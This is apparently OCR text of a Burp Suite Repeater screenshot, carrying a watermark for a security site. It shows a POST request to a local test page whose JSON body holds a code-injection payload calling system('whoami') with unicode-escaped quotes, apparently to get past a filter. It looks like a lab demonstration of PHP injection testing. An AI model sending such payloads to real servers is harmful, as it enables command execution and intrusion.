 Burp Suite Professional v2020.2 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Autorize Fastjson scan Struts Finder HaE Passive Scan Client
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < | ▼ > | ▼ Target: http://127.0.0.1
Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
1 POST /1.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Length: 35
8 Origin: http://127.0.0.1
9 Connection: close
0 Referer: http://127.0.0.1/1.php
1 Upgrade-Insecure-Requests: 1
2 Content-Type: application/json;charset=UTF-8
3
4 {"a":"system(¥u0027whoami¥u0027);"}
F12sec
http://www.0dayhack.net/